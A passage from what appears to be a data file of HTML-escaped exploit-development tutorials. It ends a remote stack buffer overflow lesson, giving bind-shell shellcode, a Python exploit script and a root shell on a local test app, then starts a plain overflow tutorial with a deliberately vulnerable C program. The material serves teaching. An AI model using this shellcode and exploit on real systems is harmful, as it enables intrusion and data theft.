class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003etr\u003cspan class=\"w\"\u003e \u003c/span\u003e-s\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003etr\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;\\t\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/ $//g\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/ /\\\\x/g\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003epaste\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e-s\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/^/\u0026quot;/\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/$/\u0026quot;/g\u0026#39;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026quot;\\x31\\xc0\\x31\\xdb\\x31\\xc9\\x31\\xd2\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\xb0\\x66\\xb3\\x01\\x51\\x6a\\x01\\x6a\\x02\\x89\\xe1\\xcd\\x80\\x89\\xc6\\xb0\\x66\\xb3\\x02\\x52\\x66\\x68\\x27\\x0e\\x66\\x53\\x89\\xe1\\x6a\\x10\\x51\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x04\\x6a\\x01\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x05\\x52\\x52\\x56\\x89\\xe1\\xcd\\x80\\x89\\xc3\\x31\\xc9\\xb1\\x03\\xfe\\xc9\\xb0\\x3f\\xcd\\x80\\x75\\xf8\\x31\\xc0\\x52\\x68\\x62\\x61\\x73\\x68\\x68\\x62\\x69\\x6e\\x2f\\x68\\x2f\\x2f\\x2f\\x2f\\x89\\xe3\\x52\\x53\\x89\\xe1\\x52\\x89\\xe2\\xb0\\x0b\\xcd\\x80\u0026quot;\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003eshellcode.c\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003einclude\u0026lt;stdio.h\u0026gt;\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003einclude\u0026lt;string.h\u0026gt;\n\n\u003cspan class=\"go\"\u003eunsigned char code[] = \\\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026quot;\\x31\\xc0\\x31\\xdb\\x31\\xc9\\x31\\xd2\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\xb0\\x66\\xb3\\x01\\x51\\x6a\\x01\\x6a\\x02\\x89\\xe1\\xcd\\x80\\x89\\xc6\\xb0\\x66\\xb3\\x02\\x52\\x66\\x68\\x27\\x0e\\x66\\x53\\x89\\xe1\\x6a\\x10\\x51\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x04\\x6a\\x01\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x05\\x52\\x52\\x56\\x89\\xe1\\xcd\\x80\\x89\\xc3\\x31\\xc9\\xb1\\x03\\xfe\\xc9\\xb0\\x3f\\xcd\\x80\\x75\\xf8\\x31\\xc0\\x52\\x68\\x62\\x61\\x73\\x68\\x68\\x62\\x69\\x6e\\x2f\\x68\\x2f\\x2f\\x2f\\x2f\\x89\\xe3\\x52\\x53\\x89\\xe1\\x52\\x89\\xe2\\xb0\\x0b\\xcd\\x80\u0026quot;;\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003emain()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e{\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e        printf(\u0026quot;Shellcode Length:  %d\\n\u0026quot;, strlen(code));\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e        int (*ret)() = (int(*)())code;\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e        ret();\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e}\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-z\u003cspan class=\"w\"\u003e \u003c/span\u003eexecstack\u003cspan class=\"w\"\u003e \u003c/span\u003e-fno-stack-protector\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eshellcode\u003cspan class=\"w\"\u003e \u003c/span\u003eshellcode.c\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./shellcode\n\u003cspan class=\"go\"\u003eShellcode Length:  119\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@dev:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9998\u003c/span\u003e\n\u003cspan class=\"go\"\u003ewhoami\u003c/span\u003e\n\u003cspan class=\"go\"\u003etestuser\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo our shellcode works, lastly we need to figure out where our shellcode will land, one thing you will need to know is that when you start an application using \u003ccode\u003egdb\u003c/code\u003e, the memory layout of the stack is slightly different to when its started on its own (we saw this in part 2 where we kept having to adjust our attack inside and outside of \u003ccode\u003egdb\u003c/code\u003e).\u003c/p\u003e\n\u003cp\u003eOur shellcode is going to be stored on the stack so we need to start the application outside of \u003ccode\u003egdb\u003c/code\u003e and attach to it in another root terminal so we get the right position that our shellcode will be at:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003eps\u003cspan class=\"w\"\u003e \u003c/span\u003eax\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\n\u003cspan class=\"go\"\u003e19269 pts/0    S+     0:00 ./app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e22791 pts/1    S+     0:00 grep app-net\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e19269\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAttaching to process 19269\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /home/appuser/app-net...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /lib/i386-linux-gnu/i686/cmov/libc.so.6...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLoaded symbols for /lib/i386-linux-gnu/i686/cmov/libc.so.6\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /lib/ld-linux.so.2...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLoaded symbols for /lib/ld-linux.so.2\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xb7fe1424 in __kernel_vsyscall ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ec\u003c/span\u003e\n\u003cspan class=\"go\"\u003eContinuing.\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*532\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9999\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003eProgram received signal SIGSEGV, Segmentation fault.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x41414141 in ?? ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/20xw $esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff390:     0xbfff000a      0xbffff3b4      0x000003e8      0x00000000\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff3a0:     0xbffff7a0      0xbffff79c      0x000057a8      0x00000006\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff3b0:     0x00001000      0x41414141      0x41414141      0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff3c0:     0x41414141      0x41414141      0x41414141      0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbffff3d0:     0x41414141      0x41414141      0x41414141      0x41414141\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo our shellcode will start at \u003ccode\u003e0xbffff3b4\u003c/code\u003e (its the second column on the row starting \u003ccode\u003e0xbffff3b0\u003c/code\u003e, each column is 4 bytes long so \u003ccode\u003e0xbffff3b0\u003c/code\u003e + 4 = \u003ccode\u003e0xbffff3b4\u003c/code\u003e), this is the address that we need to overwrite EIP with.\u003c/p\u003e\n\u003cp\u003eNow we have the length of our shellcode (119), the address we start overwriting on the stack and the number of bytes until we overwrite EIP, we can write our exploit:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003esocket\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003eshellcode\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x31\\xc0\\x31\\xdb\\x31\\xc9\\x31\\xd2\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\xb0\\x66\\xb3\\x01\\x51\\x6a\\x01\\x6a\\x02\\x89\\xe1\\xcd\\x80\\x89\\xc6\\xb0\\x66\\xb3\\x02\\x52\\x66\\x68\\x27\\x0e\\x66\\x53\\x89\\xe1\\x6a\\x10\\x51\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x04\\x6a\\x01\\x56\\x89\\xe1\\xcd\\x80\\xb0\\x66\\xb3\\x05\\x52\\x52\\x56\\x89\\xe1\\xcd\\x80\\x89\\xc3\\x31\\xc9\\xb1\\x03\\xfe\\xc9\\xb0\\x3f\\xcd\\x80\\x75\\xf8\\x31\\xc0\\x52\\x68\\x62\\x61\\x73\\x68\\x68\\x62\\x69\\x6e\\x2f\\x68\\x2f\\x2f\\x2f\\x2f\\x89\\xe3\\x52\\x53\\x89\\xe1\\x52\\x89\\xe2\\xb0\\x0b\\xcd\\x80\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x90\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e402\u003c/span\u003e \u003cspan class=\"c1\"\u003e# (528 - 119) - 7 = 402\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"n\"\u003eshellcode\u003c/span\u003e \u003cspan class=\"c1\"\u003e# append our shellcode\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x90\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e7\u003c/span\u003e \u003cspan class=\"c1\"\u003e# another 7 bytes\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xb4\\xf3\\xff\\xbf\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# the address of our shellcode\u003c/span\u003e\n                  \u003cspan class=\"c1\"\u003e# in reverse (little endian)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# create the tcp socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# connect to 127.0.0.1 port 9999\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003econnect\u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;127.0.0.1\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e \u003cspan class=\"mi\"\u003e9999\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# send our payload\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esend\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epayload\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e# close the socket\u003c/span\u003e\n\u003cspan class=\"n\"\u003es\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eclose\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003ch2\u003eExploiting The App\u003c/h2\u003e\n\u003cp\u003eFinally we can test the exploit against our application:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net-exploit.py\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e127\u003c/span\u003e.0.0.1\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9998\u003c/span\u003e\n\u003cspan class=\"go\"\u003els\u003c/span\u003e\n\u003cspan class=\"go\"\u003eapp-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003esecret.txt\u003c/span\u003e\n\u003cspan class=\"go\"\u003ewhoami\u003c/span\u003e\n\u003cspan class=\"go\"\u003eroot\u003c/span\u003e\n\u003cspan class=\"go\"\u003ecat secret.txt\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThis is a top secret file!\u003c/span\u003e\n\u003cspan class=\"go\"\u003eOnly people with the password should be able to view this file!\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003ePWNED!!! :-D\u003c/p\u003e\n\u003ch2\u003eConclusion\u003c/h2\u003e\n\u003cp\u003eI hope this has highlighted the differences between attacking local and remote applications. Different situations will always arise where you need to tweak the method you use to attack the application its best to be able to adapt to as many situations as possible.\u003c/p\u003e\n\u003cp\u003eIt is a little more difficult to develop exploits for a remote applications and might not work when run against the actual target because of differences between the development environment and the actual target environment which is why its very important to try to replicate the target environment as much as possible.\u003c/p\u003e\n\u003cp\u003eHappy Hacking :\u2013)\u003c/p\u003e",
                    author: "exploitph"
                },                {
                    title: "Plain Buffer Overflow",
                    slug: "plain-buffer-overflow",
                    date: "2014-05-08 17:35:27",
                    category: "x86-32 Linux",
                    tags: ["exploit development", "linux", "32bit", "fuzzing", "buffer overflow"],
                    summary: "Finding, exploiting and fixing a simple buffer overflow on 32bit Linux without stack protections",
                    content: "\u003cp\u003eThis is the start of a series of tutorials exploring how to detect and exploit \u003ca href=\"https://en.wikipedia.org/wiki/Stack_%28abstract_data_type%29\" target=\"_blank\"\u003estack\u003c/a\u003e based vulnerabilities on x86-32 Linux systems. As this is the first it will involve detecting and exploiting a \u003ca href=\"https://en.wikipedia.org/wiki/Buffer_overflow\" target=\"_blank\"\u003ebuffer overflow\u003c/a\u003e on a system with no protections in place. Modern protections will be explored in future tutorials but its important to understand the basics before trying to take on the more complex situations.\u003c/p\u003e\n\u003cp\u003eA buffer overflow happens when a programmer has not done sufficient bounds checking while or before copying the contents of one buffer into another. A buffer is normally a variable array (stack) or memory allocated using a dynamic memory allocation function (\u003ca href=\"https://en.wikipedia.org/wiki/Memory_management#Dynamic_memory_allocation\" target=\"_blank\"\u003eheap\u003c/a\u003e). We will be concentrating on stack based (variable array) buffer overflows at first as they are much easier to understand for beginners.\u003c/p\u003e\n\u003cp\u003eAll of the code in this tutorial was written by the author.\u003c/p\u003e\n\u003c!--more--\u003e\n\n\u003ch2\u003eThe Vulnerable App\u003c/h2\u003e\n\u003cp\u003eBelow is the source code of the vulnerable application that we will be attacking. It is written in \u003ca href=\"https://en.wikipedia.org/wiki/C_%28programming_language%29\" target=\"_blank\"\u003eC\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define PASS \u0026quot;topsecretpassword\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define SFILE \u0026quot;secret.txt\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e**\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e2\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Usage: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot; \u0026lt;password\u0026gt;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Wrong password: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan 